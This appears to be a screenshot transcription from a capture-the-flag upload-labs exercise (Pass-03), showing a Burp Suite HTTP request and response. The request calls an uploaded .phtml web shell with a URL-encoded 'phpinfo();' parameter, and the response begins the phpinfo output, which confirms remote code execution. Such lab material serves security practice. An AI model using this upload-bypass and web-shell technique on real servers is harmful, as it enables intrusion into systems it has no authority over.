 Request
Pretty Raw Hex \n
1 GET /upload/202407121357509196.phtml?a=%70%68%70%69%6e%66%6f%28%29%3b HTTP/1.1
2 Host: bfb22d42-0c64-4b3f-acb1-bc149478a627.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.111 Safari/537.36
4 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
5 Referer:
http://bfb22d42-0c64-4b3f-acb1-bc149478a627.node5.buuoj.cn:81/Pass-03/index.php?action=show_code
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
PHP Version 7.2.21
System Linux out 5.10.25 #3 SM
Build Date Aug 2 2019 06:44:48
Configure Command './configure' '--build=x86_
dir=/usr/local/etc/php/co